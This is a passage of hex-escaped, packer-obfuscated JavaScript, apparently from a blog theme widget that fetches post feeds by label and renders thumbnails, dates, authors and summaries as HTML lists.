d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x